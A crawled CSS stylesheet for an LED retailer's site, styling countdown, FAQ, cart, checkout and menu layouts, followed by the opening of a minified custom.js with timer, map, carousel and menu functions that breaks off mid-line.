	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
}

.coming_soon_detail h1 {
	margin: 0px;
	width: 100%;
	float: left;
	color: #ffffff;
	font-size: 60px;
	text-transform: capitalize;
	line-height: 60px;
	padding: 30px 0 50px;
}

.countdown {
	width: 100%;
	float: left;
}

.countdown .count_time {
	width: 100%;
	float: left;
	padding-bottom: 40px;
	margin-bottom: 50px;
}

.count_time span {
	width: 100px;
	height: 100px;
	display: inline-block;
	background-color: #fff;
	margin-right: 20px;
	text-align: center;
	color: #333333;
	border-radius: 100px;
	border-top-right-radius: 0;
	font-size: 25px;
	font-weight: 600;
	line-height: 100px;
	position: relative;
}

.count_time span:last-child {
	margin-right: 0px;
}

.count_time:after {
	content: "";
	display: block;
	clear: both;
}

.count_time span:after {
	content: '';
	color: #ddd;
	text-transform: uppercase;
	font-size: 13px;
	position: absolute;
	line-height: 13px;
	left: 0;
	right: 0;
	bottom: -40px;
	text-align: center;
	letter-spacing: 2px;
	text-shadow: 1px 1px 1px rgba(10, 10, 10, 0.7);
}

.count_time span:first-child:after {
	content: 'days';
}

.count_time span:nth-child(2):after {
	content: 'hours';
}

.count_time span:nth-child(3):after {
	content: 'minutes';
}

.count_time span:last-child:after {
	content: 'second';
}

span.turn {
	animation: zoomIn 0.7s ease forwards;
	-webkit-animation: zoomIn 0.7s ease forwards;
	-moz-animation: zoomIn 0.7s ease forwards;
	-ms-animation: zoomIn 0.7s ease forwards;
	-o-animation: zoomIn 0.7s ease forwards;
}

.coming_soon_detail .form-control {
	padding: 0 15px;
	position: relative;
}

.coming_soon_detail .ls_btn {
	position: absolute;
	right: 0;
}

/**coming soon end**/
/**faq page start**/
.ls_faq_wrapper {
	width: 100%;
	float: left;
	padding: 80px 0;
	background-color: #ffffff;
}

.ls_faq_wrapper .ls_faq {
	width: 100%;
	float: left;
}

.ls_faq .nav-tabs {
	text-align: left;
	border: none;
	margin-bottom: 20px;
	position: relative;
}

.ls_faq .nav-tabs:after {
	position: absolute;
	content: '';
	bottom: -2px;
	width: 750px;
	height: 1px;
	background-color: #e1e1e1;
	left: 50%;
	transform: translateX(-50%);
}

.ls_faq .nav-tabs>li {
	display: inline-block;
	float: none;
	margin-right: 20px;
}

.ls_faq .nav-tabs>li:last-child {
	margin-right: 0px;
}

.ls_faq .nav-tabs>li>a {
	border: none;
	text-transform: capitalize;
	font-size: 20px;
	font-weight: 600;
	color: #333333;
	font-family: 'Merriweather', serif;
	position: relative;
}

.ls_faq .nav-tabs>li>a:hover,
.ls_faq .nav-tabs>li>a:focus {
	border: none;
	background: transparent;
}

.ls_faq .nav-tabs>li>a:after {
	position: absolute;
	left: 0;
	bottom: 0;
	right: 100%;
	border-bottom: 3px solid #35bfcc;
	content: '';
	transition: all 0.25s ease;
	-webkit-transition: all 0.25s ease;
	-moz-transition: all 0.25s ease;
	-o-transition: all 0.25s ease;
	-ms-transition: all 0.25s ease;
}

.ls_faq .nav-tabs>li.active>a {
	color: #35bfcc;
	border: none;
}

.ls_faq .nav-tabs>li.active>a:after {
	right: 0;
}

.ls_faq .panel-heading {
	background-color: #fff;
	padding: 15px 0 20px;
	color: #333;
	font-family: 'Merriweather', serif;
}

.ls_faq .panel-heading .panel-title {
	font-size: 18px;
}

.ls_faq .panel {
	border: none;
}

.ls_faq .panel-body {
	padding: 20px 0;
}

/**faq page end**/
/**cart page start**/
.ls_cart_wrapper {
	width: 100%;
	float: left;
	padding: 80px 0;
}

.ls_cart_wrapper .ls_msg_wrapper {
	width: 100%;
	float: left;
	margin-bottom: 50px;
}

.ls_msg_wrapper .ls_top_msg {
	width: 100%;
	float: left;
	background-color: #35bfcc;
	padding: 30px;
	margin-bottom: 40px;
}

.ls_msg_wrapper .ls_top_msg p {
	margin: 0px;
	color: #ffffff;
	text-transform: capitalize;
	font-weight: 400;
	font-size: 18px;
}

.ls_msg_wrapper .alert {
	float: left;
	width: 100%;
	margin-bottom: 50px;
	color: #333333;
	font-size: 15px;
	background-color: #b8f4d0;
	border-radius: 0px;
	border: none;
	-webkit-box-shadow: 0px 1px 0px rgba(0, 0, 0, 0.24);
	-moz-box-shadow: 0px 1px 0px rgba(0, 0, 0, 0.24);
	-ms-box-shadow: 0px 1px 0px rgba(0, 0, 0, 0.24);
	-o-box-shadow: 0px 1px 0px rgba(0, 0, 0, 0.24);
	box-shadow: 0px 1px 0px rgba(0, 0, 0, 0.24);
}

.ls_msg_wrapper .alert p {
	float: left;
	margin: 0;
	color: #000;
	padding: 5px 0;
}

.ls_msg_wrapper .alert p i {
	color: #28b863;
	padding-right: 5px;
}

.ls_msg_wrapper .alert .ls_btn {
	background-color: #28b863;
}

.ls_msg_wrapper .alert .ls_btn a,
.ls_checkout_wrapper .alert .ls_btn a {
	height: 35px;
	line-height: 35px;
}

.ls_cart_wrapper .woo-cart-table {
	width: 100%;
	float: left;
	margin-bottom: 50px;
}

.woo-cart-table table {
	width: 100%;
	float: left;
}

.woo-cart-table table tr th {
	font-size: 18px;
	text-transform: capitalize;
	color: #333;
}

.woo-cart-table table td,
th {
	border: 1px solid #d9f3f5;
}

.woo-cart-table table tr th {
	padding: 10px 15px;
}

.woo-cart-table table tr td {
	padding: 10px 15px;
	color: #333333;
	border-top: none;
	vertical-align: middle;
}

.woo-cart-table table td img {
	float: left;
	width: 100px;
	height: 100px;
	margin-right: 30px;
}

.woo-cart-table table td h3 {
	color: #35bfcc;
	font-size: 16px;
	float: left;
	width: 55%;
	margin: 0px;
	font-weight: 600;
	padding: 38px 0;
}

.woo-cart-table table td h2 {
	color: #35bfcc;
	font-size: 16px;
	text-transform: capitalize;
}

.woo-cart-table table tr td a {
	display: inline-block;
	width: 30px;
	height: 30px;
	font-size: 14px;
	color: #ffffff;
	text-align: center;
	border-radius: 100%;
	background-color: #35bfcc;
	text-decoration: none;
	-webkit-box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.24);
	-moz-box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.24);
	-ms-box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.24);
	-o-box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.24);
	box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.24);
}

.coupon_wrapper {
	width: 100%;
	float: left;
	position: relative;
}

.coupon_wrapper .form-control {
	padding: 0 15px;
}

.coupon_wrapper .ls_btn {
	position: absolute;
	right: 0;
	top: 0;
}

.cart_total_wrapper {
	width: 100%;
	float: left;
	background-color: #35bfcc;
	padding: 30px 60px;
}

.cart_total_wrapper h2 {
	width: 100%;
	float: left;
	color: #ffffff;
	font-size: 30px;
	margin: 0px;
	text-transform: capitalize;
	font-weight: 700;
	padding-bottom: 20px;
}

.cart_total_wrapper p {
	width: 100%;
	float: left;
}

.cart_total_wrapper p span {
	color: #ffffff;
	text-transform: capitalize;
	font-weight: 400;
}

.cart_total_wrapper p.grand_total {
	padding-top: 15px;
	margin-top: 15px;
	border-top: 1px solid #ffffff;
}

.cart_btns {
	width: 100%;
	float: left;
	margin-top: 50px;
}

/**cart page end**/
/**checkout page start**/
.ls_checkout_wrapper {
	width: 100%;
	float: left;
	padding: 80px 0;
	background-color: #fff;
}

.ls_checkout_wrapper .alert {
	float: left;
	width: 100%;
	margin-bottom: 50px;
	color: #333333;
	font-size: 15px;
	background-color: #d9f3f5;
	border: none;
}

.ls_checkout_wrapper .alert p {
	padding: 5px 0;
	margin: 0;
}

.ls_checkout_wrapper .alert p i {
	margin-right: 5px;
}

.ls_checkout_wrapper .alert p i,
.ls_checkout_wrapper .alert p a {
	color: #35bfcc;
}

.ls_checkout_wrapper .alert p a {
	margin-left: 5px;
}

.ls_checkout_wrapper .alert .ls_btn {
	background-color: #35bfcc;
}

.ls_checkout_wrapper .ls_checkout_form {
	width: 100%;
	float: left;
}

.ls_checkout_form h2 {
	width: 100%;
	float: left;
	margin: 0;
	padding-bottom: 10px;
	font-size: 22px;
	text-transform: capitalize;
	color: #333333;
	font-weight: 700;
}

.ls_checkout_form .form-control {
	padding: 0 15px;
	cursor: pointer;
}

.ls_checkout_form .form-group {
	width: 100%;
	float: left;
	margin-bottom: 10px;
}

.ls_checkout_form textarea.form-control {
	resize: none;
	line-height: 40px;
	height: 100px;
}

.ls_checkbox_wrapper {
	width: 100%;
	float: left;
	padding-top: 20px;
}

.ls_checkbox_wrapper .ls_checkbox {
	width: 20px;
	height: 20px;
	position: relative;
	float: left;
	margin-right: 10px;
}

.ls_checkbox input[type=checkbox] {
	visibility: hidden;
}

.ls_checkbox label {
	cursor: pointer;
	position: absolute;
	width: 20px;
	height: 20px;
	top: 5px;
	min-width: inherit;
	left: 0;
	background: #fff;
	border: none;
	margin: 0px;
	-webkit-box-shadow: 0px 0px 3px rgba(53, 191, 204, 0.68);
	-moz-box-shadow: 0px 0px 3px rgba(53, 191, 204, 0.68);
	-ms-box-shadow: 0px 0px 3px rgba(53, 191, 204, 0.68);
	-o-box-shadow: 0px 0px 3px rgba(53, 191, 204, 0.68);
	box-shadow: 0px 0px 3px rgba(53, 191, 204, 0.68);
}

.ls_checkbox label:after {
	opacity: 0;
	content: '';
	position: absolute;
	width: 10px;
	height: 5px;
	background: transparent;
	top: 7px;
	left: 5px;
	border: 2px solid #35bfcc;
	border-top: none;
	border-right: none;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

.ls_checkbox input[type=checkbox]:checked+label:after {
	opacity: 1;
}

.ls_checkbox_wrapper span {
	color: #35bfcc;
	float: left;
	text-transform: capitalize;
}

.ls_order_wrapper,
.ls_payment_wrapper {
	width: 100%;
	float: left;
	padding-top: 50px;
}

.ls_order_wrapper h1,
.ls_payment_wrapper h1 {
	width: 100%;
	float: left;
	font-size: 30px;
	line-height: 30px;
	text-transform: capitalize;
	color: #333333;
	font-weight: bold;
	padding-bottom: 30px;
}

.ls_woo_total_table {
	width: 100%;
	float: left;
}

.ls_order_wrapper table {
	background-color: #ffffff;
}

.ls_order_wrapper table tr td .ls_checkbox_wrapper {
	padding: 0px;
	width: auto;
}

.ls_order_wrapper table tr td h3 {
	padding: 7px 12px;
}

.ls_order_wrapper table tr td h3.discount {
	padding: 3px 40px;
}

.ls_payment {
	width: 100%;
	float: left;
}

.ls_payment ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

.ls_payment ul li {
	width: 100%;
	float: left;
	padding: 10px 0 0;
}

.ls_payment ul li:last-child {
	border-bottom: none;
}

.ls_payment ul li span {
	float: left;
	text-transform: capitalize;
	color: #333;
}

.ls_payment ul li .ls_radiobtn {
	float: left;
	margin-top: 3px;
}

.ls_radiobtn {
	width: 20px;
	height: 20px;
	position: relative;
	float: left;
	margin-right: 10px;
}

.ls_radiobtn input[type=radio] {
	visibility: hidden;
}

.ls_radiobtn input[type=radio]:checked+label:after {
	opacity: 1;
}

.ls_radiobtn label {
	cursor: pointer;
	position: absolute;
	width: 16px;
	height: 16px;
	min-width: auto;
	top: 4px;
	left: 0;
	background: #fff;
	border: none;
	border-radius: 100%;
	margin: 0px;
	border: 1px solid #35bfcc;
	-webkit-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.24);
	-moz-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.24);
	-ms-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.24);
	-o-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.24);
	box-shadow: inset 0px 0px 3px rgba(0, 0, 0, 0.24);
}

.ls_radiobtn label:after {
	opacity: 0;
	content: '';
	position: absolute;
	width: 8px;
	height: 8px;
	background: #35bfcc;
	top: 3px;
	left: 3px;
	border-radius: 100%;
}

.ls_orderbtn_wrapper {
	width: 100%;
	float: left;
	padding: 50px 0;
}

/**checkout page end**/
/**categories start**/
.ls_categories_wrapper {
	width: 100%;
	float: left;
	background-color: #ffffff;
	padding: 80px;
}

.categories_sorting {
	width: 100%;
	float: left;
}

.ls_categories {
	width: 100%;
	float: left;
	margin-bottom: 50px;
}

.categories {
	width: 100%;
	float: left;
}

.categories_sorting .controls {
	width: 100%;
	float: left;
	background-color: #ffffff;
	padding: 0px;
	margin-bottom: 30px;
}

.categories_sorting .controls ul {
	padding: 0;
	margin: 0;
	width: auto;
	float: inherit;
	list-style: none;
}

.categories_sorting .controls ul li {
	float: left;
	margin-right: 20px;
}

.categories_sorting .controls ul li:last-child {
	margin-right: 0px;
}

.categories_sorting .controls ul li a {
	display: inline-block;
	color: #333333;
	font-size: 18px;
	cursor: pointer;
	text-transform: capitalize;
	padding-bottom: 10px;
	position: relative;
}

.categories .feature_product {
	border: 2px solid #35bfcc;
	width: 100%;
	float: left;
	margin-bottom: 50px;
	padding-bottom: 30px;
	text-align: center;
}

.categories .feature_product .fp_tag {
	left: 17px;
}

.categories .feature_product .fp_img {
	margin-bottom: 15px;
}

.categories .mix {
	width: 50%;
	float: left;
	border-top: none;
}

.categories .feature_product .fp_hover ul>li>a,
.categories .feature_product .fp_hover ul>li>a:hover {
	color: #fff;
	width: 30px;
	height: 30px;
	margin-bottom: 5px;
	line-height: 30px;
	display: inline-block;
	background-color: #35bfcc;
}

.categories_sorting .controls ul li a:after {
	position: absolute;
	content: '';
	border-bottom: 2px solid #35bfcc;
	left: 0;
	right: 100%;
	bottom: -2px;
	z-index: 1;
	transition: all 0.25s ease;
	-webkit-transition: all 0.25s ease;
	-moz-transition: all 0.25s ease;
	-o-transition: all 0.25s ease;
	-ms-transition: all 0.25s ease;
}

.categories_sorting .controls ul li:hover a:after,
.categories_sorting .controls ul li a.mixitup-control-active:after {
	right: 0;
}

/**categories end**/

/**media css start**/
@media (max-width: 1200px) {
	.newslatter_form.form p {
		width: 34%;
		margin-right: 19px;
	}

	.product_height {
		height: 400px !important;
	}
}

@media (min-width: 992px) and (max-width: 1199px) {}

@media (max-width: 991px) {
	.newslatter_form.form p {
		width: 100%;
		margin-bottom: 20px;
	}

	.product_height {
		height: 420px !important;
	}

	.ls_menu_wrapper .ls_menu {
		display: none;
	}

	.ls_menu.responsive_menu {
		position: fixed;
		left: 0;
		background-color: #35bfcc;
		top: 0;
		bottom: 0;
		z-index: 9999;
		max-width: 250px;
		padding-top: 50px;
		overflow-y: auto;
	}

	.ls_menu.responsive_menu li {
		width: 100%;
		float: left;
		margin: 0px;
		border-bottom: solid 1px rgb(255 255 255 / 16%);
	}

	.ls_menu.responsive_menu li a {
		width: 100%;
		float: left;
		padding: 20px;
		color: #ffffff!important;
	}

	.toggle-wrap {
		padding: 10px 0;
		position: fixed;
		background: #35bfcc;
		z-index: 99999;
		top: 0;
		float: right;
		margin-top: 27px;
		margin-right: 10px;
		right: 0;
		/*disable selection*/
		-webkit-touch-callout: none;
		-webkit-user-select: none;
		-khtml-user-select: none;
		-moz-user-select: none;
		-ms-user-select: none;
		user-select: none;
	}

	.toggle-wrap.active {
		padding: 10px 0;
		margin-left: 190px;
	}

	.toggle-bar,
	.toggle-bar::before,
	.toggle-bar::after,
	.toggle-wrap.active .toggle-bar,
	.toggle-wrap.active .toggle-bar::before,
	.toggle-wrap.active .toggle-bar::after {
		-webkit-transition: all .25s ease-in-out;
		-moz-transition: all .25s ease-in-out;
		-o-transition: all .25s ease-in-out;
		transition: all .25s ease-in-out;
	}

	.toggle-bar {
		width: 30px;
		margin: 10px;
		position: relative;
		border-top: 4px solid #ffffff;
		display: block;
	}

	.toggle-bar::before,
	.toggle-bar::after {
		content: "";
		display: block;
		background: #ffffff;
		height: 4px;
		width: 30px;
		position: absolute;
		top: -13px;
		-ms-transform: rotate(0deg);
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
		-ms-transform-origin: 10%;
		-webkit-transform-origin: 10%;
		transform-origin: 10%;
	}

	.toggle-bar::after {
		top: 4px;
	}

	.toggle-wrap.active .toggle-bar {
		border-top: 6px solid transparent;
	}

	.toggle-wrap.active .toggle-bar::before {
		-ms-transform: rotate(45deg);
		-webkit-transform: rotate(45deg);
		transform: rotate(45deg);
	}

	.toggle-wrap.active .toggle-bar::after {
		-ms-transform: rotate(-45deg);
		-webkit-transform: rotate(-45deg);
		transform: rotate(-45deg);
	}

	.cart_wrapper ul,
	.ls_socialicon_wrapper ul {
		text-align: center;
		float: left;
		width: 100%;
	}

	.cart_wrapper ul li,
	.ls_socialicon_wrapper ul li {
		display: inline-block;
		float: none;
	}

	.cart_section ul li {
		margin-right: 0px;
	}

	.ls_banner2_wrapper .banner2_detail,
	.ls_banner2_wrapper .banner2_img,
	.ls_header_wrapper {
		text-align: center;
	}

	.feature_product .fp_img .img-responsive,
	.ls_banner2_wrapper .banner2_img .img-responsive,
	.ls_product .product_img,
	.ls_header_detail .ls_header_ico,
	.ls_staff .staff_img {
		display: table;
		float: none;
		width: auto;
		margin: auto;
	}

	.b3_detail h2 {
		font-size: 25px;
	}

	.ls_header_detail .ls_header_pera {
		padding-bottom: 20px;
	}

	.single_product.feature_product {
		text-align: center;
	}

	.blog_img img {
		width: 100%;
	}

	.ls_faq .nav-tabs>li>a {
		font-size: 18px;
	}

	.ls_faq .nav-tabs:after {
		width: 100%;
	}

	.ls_error_wrapper {
		padding: 30px;
	}

	.cart_total_wrapper {
		margin-top: 30px;
	}

	.alert {
		text-align: center;
	}

	.alert p,
	.alert .ls_btn {
		display: inline-block;
		float: none !important;
	}

	.ls_checkout_wrapper {
		padding-top: 30px;
		padding-bottom: 0px;
	}

	.show-submenu {
		display: block;
		position: absolute;
		right: 20px;
		color: #ffffff;
		width: 20px;
		font-size: 14px;
		top: 25px;
		text-align: center;
		height: 20px;
		line-height: 20px;
		border: 1px solid #ffffff;
	}

	.ls_menu ul li>.submenu {
		position: relative;
		top: auto;
		left: auto;
		opacity: 1;
		visibility: visible;
		display: none;
	}

	.ls_menu ul li>.submenu li:last-child {
		border-bottom: none;
	}

	.ls_about_wrapper .ls_about_detail {
		margin-bottom: 40px;
	}

	.staff_wrapper .ls_staff {
		text-align: center;
	}

	.ls_blog_detail .ls_socialicon_wrapper ul {
		text-align: left;
	}
}

@media (min-width: 768px) and (max-width: 991px) {}

@media (max-width: 767px) {
	.search .ls_btn {
		position: relative;
		right: auto;
		margin-top: 20px;
	}

	.ls_faq .nav-tabs>li>a {
		font-size: 14px;
	}

	.feature_product .fp_img .img-responsive,
	.ls_banner2_wrapper .banner2_img .img-responsive,
	.ls_product .product_img,
	.ls_header_detail .ls_header_ico,
	.ls_staff .staff_img {
		display: inline-block;
		float: none;
		width: auto;
	}

	.ls_staff h2 {
		display: block;
		border: none;
	}

	.test_img h2 {
		border-bottom: none;
	}
}

@media (min-width: 480px) and (max-width: 767px) {}

@media (max-width: 568px) {

	.count_time span {
		width: 80px;
		height: 80px;
		line-height: 80px;
	}
}

@media (max-width: 479px) {

	.testimonial_slide .test_img,
	.testimonial_slide .test_detail {
		width: 100%;
		padding: 0px;
		text-align: center;
	}

	.coming_soon_detail {
		text-align: center;
	}

	.woo-cart-table table td h3 {
		font-size: 14px;
	}

	.ls_orderbtn_wrapper .ls_btn {
		margin-top: 20px;
	}

	.pull-left,
	.pull-right {
		width: 100%;
		float: left;
	}

	.product_info .pull-left,
	.product_info .pull-right {
		width: auto;
	}

	.rev-btn.ls_btn {
		padding: 10px !important;
		font-size: 10px !important;
	}
}

@media (max-width: 440px) {}

@media (max-width: 380px) {
	.coming_soon_detail h1 {
		font-size: 35px;
		padding: 20px 0;
	}

	.coming_soon_detail {
		position: relative;
		top: auto;
		left: auto;
		text-align: center;
		padding: 20px;
		transform: none;
		-webkit-transform: none;
		-moz-transform: none;
		-o-transform: none;
		-ms-transform: none;
	}

	.countdown .count_time {
		width: 250px;
		float: none;
		padding-bottom: 40px;
		display: inline-block;
		margin-bottom: 50px;
	}

	.count_time span:nth-child(1),
	.count_time span:nth-child(2) {
		margin-bottom: 50px;
	}

	.count_time span:nth-child(even) {
		margin-right: 0px;
	}

	.coming_soon_detail .ls_btn,
	.coupon_wrapper .ls_btn {
		position: relative;
		right: auto;
		margin-top: 20px;
	}

	.count_time span:after {
		bottom: -30px;
	}

	.error_detail>h1 {
		font-size: 100px;
		line-height: 100px;
	}

	.ls_inner_detail h1 {
		font-size: 30px;
	}

	th,
	td {
		width: 100%;
		float: left;
	}
}

@media (max-width: 320px) {}

@media (max-width: 240px) {}

.productlink {
	padding: 0px !important;
	font-weight: 0 !important;
	color: #555555 !important;
	font-weight: 400 !important;
	position: relative !important;
	padding-bottom: 10px !important;
	font-family: Roboto, sans-serif;
}

.pro_cat_list {
	border: 1px solid #ea501d;
	height: 400px;
	border-radius: 5px;
}

.pro_cat_label {
	padding-left: 30px;
	color: #555555;
	font-weight: 600;
	position: relative;
	padding-bottom: 0px;
}

.footer-threadbit-color {
	color: #35bfcc;
}

.header-logo-clr {
	height: 100px;
	/*width: 150px;*/
}

.blog-detail-img {
	width: 100%;
	height: 100%;
}

.brochure-h3,
.gallery-h3 {
	text-align: center;
	margin-bottom: 25px;
}

.header-menu-pos {
	margin-top: 30px;
}

.two_menu_brochure {
	color: #ffffff !important;
	font-size: 16px !important;
	background-color: #e8511b;
	border-radius: 5px;
	padding: 5px !important;
	margin-top: 16px;
}

.sticky-icon {
	z-index: 999;
	position: fixed;
	top: 60%;
	right: 0%;
	width: 210px;
	display: flex;
	flex-direction: column;
}

.sticky-icon a {
	transform: translate(160px, 0px);
	border-radius: 50px 0px 0px 50px;
	text-align: left;
	margin: 2px;
	text-decoration: none;
	text-transform: uppercase;
	padding: 5px;
	font-size: 15px;
	font-family: 'Oswald', sans-serif;
	transition: all 0.8s;
}

.sticky-icon a:hover {
	color: #FFF;
	transform: translate(0px, 0px);
}

.sticky-icon a:hover i {
	transform: rotate(360deg);
}

/*.search_icon a:hover i  {
	transform:rotate(360deg);}*/
.Facebook {
	background-color: #2C80D3;
	color: #FFF;
}

.Youtube {
	background-color: #fa0910;
	color: #FFF;
}

.Twitter {
	background-color: #25D366;
	color: #FFF;
}

.Instagram {
	background-color: #FD1D1D;
	color: #FFF;
}

.Google {
	background-color: #d34836;
	color: #FFF;
}

.sticky-icon a i {
	background-color: #FFF;
	height: 40px;
	width: 40px;
	color: #000;
	text-align: center;
	line-height: 40px;
	border-radius: 50%;
	margin-right: 20px;
	transition: all 0.5s;
}

.sticky-icon a i.fa-facebook-f {
	background-color: #FFF;
	color: #2C80D3;
}

.sticky-icon a i.fa-google-plus-g {
	background-color: #FFF;
	color: #d34836;
}

.sticky-icon a i.fa-instagram {
	background-color: #FFF;
	color: #FD1D1D;
}

.sticky-icon a i.fa-youtube {
	background-color: #FFF;
	color: #fa0910;
}

.sticky-icon a i.fa-twitter {
	background-color: #25D366;
	color: #53c5ff;
}

.fas fa-shopping-cart {
	background-color: #FFF;
}

.btn:focus,
.btn:active,
button:focus,
button:active {
	outline: none !important;
	box-shadow: none !important;
}

#image-gallery .modal-footer {
	display: block;
}

.thumb {
	margin-top: 15px;
	margin-bottom: 15px;
}

.newsltr {
	font-size: 36px;
	padding-bottom: 25px;
	width: 100%;
	float: left;
	color: #333333;
	text-transform: capitalize;
	font-weight: bold;
	line-height: 35px;
	font-size: 30px;
	margin: 0px;
	padding-bottom: 10px;
	text-align: center;
	font-family: 'Merriweather', serif;
}

.product_head {
	width: 100%;
	float: left;
	text-align: center !important;
	margin: 0px;
	line-height: 40px;
	padding-bottom: 15px;
	text-transform: capitalize;
	font-size: 40px;
	font-weight: bold;
	color: #ffffff;
}

.wsel {
  float: left;
  color: #333;
  border: 1px solid #35bfcc;
  padding: 0 10px;
  margin-right: 8px;
  margin-bottom: 8px;
  border-radius: 5px;
  text-transform: capitalize;
  transition: all 0.25s ease;
  -webkit-transition: all 0.25s ease;
  -moz-transition: all 0.25s ease;
  -ms-transition: all 0.25s ease;
  -o-transition: all 0.25s ease;
}
.wsel:hover {
  background-color: #35bfcc;
  color: #fff;
}
.ls_tag {
	width: 100%;
	float: left;
}

.ls_tag label {
	float: left;
	color: #333;
	border: 1px solid #35bfcc;
	padding: 0 10px;
	margin-right: 8px;
	margin-bottom: 8px;
	border-radius: 5px;
	text-transform: capitalize;
	transition: all 0.25s ease;
	-webkit-transition: all 0.25s ease;
	-moz-transition: all 0.25s ease;
	-ms-transition: all 0.25s ease;
	-o-transition: all 0.25s ease;
}

.ls_tag label:hover {
	background-color: #35bfcc;
	color: #fff;
}
@media (min-width: 1024px) {
    .hide-on-desktop {
        display: none;
    }
}

@media (max-width: 768px) {
  .ls_product.ls_products22 {
    height: 300px!important; /* Adjusted height for mobile screens */
  }
}
/*telephone with flag and country code*/

.intl-tel-input .flag-dropdown .selected-flag {
  padding: 11px 16px 11px 6px;
}
.intl-tel-input {
  z-index: 99;
  width: 100%;
}
.iti-flag {
  box-shadow: none;
}
.intl-tel-input .selected-flag:focus {
  outline: none;
}
#phone {
    width: 100%;
}
.success {
    color: green !important;
    font-size: 14px;
}

.error {
    color: red !important;
    font-size: 14px;
}

/* telephone with flag and country code*/

/*inqury button start*/
  .btn-request-price {
    background-color: #e8511b;
    border: 2px solid #e8511b;
    color: #fff;
    font-size: 16px;
    font-weight: bold;
    padding: 12px 20px;
    border-radius: 5px;
    cursor: pointer;
    transition: all 0.3s ease-in-out;
    position: relative;
    overflow: hidden;
  }

  .btn-request-price:hover {
    background-color: #fff;
    color: #e8511b;
    border-color: #e8511b;
    box-shadow: 0 4px 15px rgba(232, 81, 27, 0.5);
  }

  .btn-request-price::before {
    content: "";
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: rgba(255, 255, 255, 0.2);
    z-index: 1;
    transform: skewX(-45deg);
    transition: left 0.5s;
  }

  .btn-request-price:hover::before {
    left: 100%;
  }

  .btn-request-price:active {
    transform: scale(0.95);
  }
/*inqury button end*/

--- FILE ---
content_type: application/x-javascript
request_url: https://www.raynaled.com/assets//js/custom.js
body_size: 1160
content:
function updateTimer(e){var n=e-new Date;return{days:Math.floor(n/864e5),hours:Math.floor(n/36e5%24),minutes:Math.floor(n/1e3/60%60),seconds:Math.floor(n/1e3%60),total:n}}function animateClock(e){e.className="turn",setTimeout(function(){e.className=""},700)}function startTimer(e,n){var s=setInterval(function(){var a=document.getElementById(e),i=updateTimer(n);a.innerHTML="<span>"+i.days+"</span><span>"+i.hours+"</span><span>"+i.minutes+"</span><span>"+i.seconds+"</span>";var t=a.getElementsByTagName("span");animateClock(t[3]),59==i.seconds&&animateClock(t[2]),59==i.minutes&&59==i.seconds&&animateClock(t[1]),23==i.hours&&59==i.minutes&&59==i.seconds&&animateClock(t[0]),i.total<1&&(clearInterval(s),a.innerHTML="<span>0</span><span>0</span><span>0</span><span>0</span>")},1e3)}!function(e){"use strict";var n,s,a,i,t={initialised:!1,version:1,lighting:!1,init:function(){!this.initialised&&(this.initialised=!0,this.Map_function(),this.tesimonial_slider(),this.index_slider(),this.shop_single_product(),this.search(),this.menu_toggle(),this.responsive_menu())},Map_function:function(){e(".ls_map").length&&e(".ls_map").each(function(n){e(this).attr("id");var s=e(this).attr("data-address");e(this).googleMap({scrollwheel:!0}),e(this).addMarker({address:s})})},tesimonial_slider:function(){e(".ls_testimonial_slider .owl-carousel").owlCarousel({loop:!0,margin:30,nav:!1,items:2,autoplay:!0,autoplayTimeout:3e3,autoplayHoverPause:!1,responsive:{0:{items:1},600:{items:1},1e3:{items:2}},smartSpeed:550})},index_slider:function(){var e;jQuery(document).ready(function(){e=jQuery("#rev_slider").revolution({sliderType:"standard",delay:9e3,navigation:{arrows:{enable:!0}},gridwidth:1230,gridheight:720})})},shop_single_product:function(){var n=e("#sync1"),s=e("#sync2");n.owlCarousel({items:1,slideSpeed:2e3,nav:!0,autoplay:!0,dots:!0,loop:!0,responsiveRefreshRate:200,navText:['<i class="fa fa-angle-left" aria-hidden="true"></i>','<i class="fa fa-angle-right" aria-hidden="true"></i>']}).on("changed.owl.carousel",function e(n){var a=n.item.count-1,i=Math.round(n.item.index-n.item.count/2-.5);i<0&&(i=a),i>a&&(i=0),s.find(".owl-item").removeClass("current").eq(i).addClass("current");var t=s.find(".owl-item.active").length-1,o=s.find(".owl-item.active").first().index();i>s.find(".owl-item.active").last().index()&&s.data("owl.carousel").to(i,100,!0),i<o&&s.data("owl.carousel").to(i-t,100,!0)}),s.on("initialized.owl.carousel",function(){s.find(".owl-item").eq(0).addClass("current")}).owlCarousel({items:4,dots:!0,nav:!0,smartSpeed:200,slideSpeed:500,slideBy:4,responsiveRefreshRate:100}).on("changed.owl.carousel",function e(s){var a=s.item.index;n.data("owl.carousel").to(a,100,!0)}),s.on("click",".owl-item",function(s){s.preventDefault();var a=e(this).index();n.data("owl.carousel").to(a,300,!0)})},search:function(){e(".ls_search").on("click",function(){e(".search_wrapper").css("display","block")}),e(".close_search").on("click",function(){e(".search_wrapper").css("display","none")}),e(".ls_cart").on("click",function(){e(".cart_section").toggle()})},menu_toggle:function(){e(".toggle-wrap").on("click",function(){e(this).toggleClass("active"),e(".ls_menu").addClass("responsive_menu"),e(".ls_menu").animate({width:"toggle"},200)})},responsive_menu:function(){e(".ls_menu >ul>li").find(".submenu").parent().addClass("dropdown"),e(".ls_menu >ul>li.dropdown").append('<div class="show-submenu"><i class="fa fa-angle-down"></i></div>'),e(".ls_menu >ul>li.dropdown").on("click",".show-submenu",function(n){n.stopPropagation(),e(this).html('<i class="fa fa-angle-down"></i>'==e(this).html()?'<i class="fa fa-angle-up"></i>':'<i class="fa fa-angle-down"></i>')}),e(".ls_menu >ul>li.dropdown .show-submenu").click(function(){e(".ls_menu >ul>li.dropdown 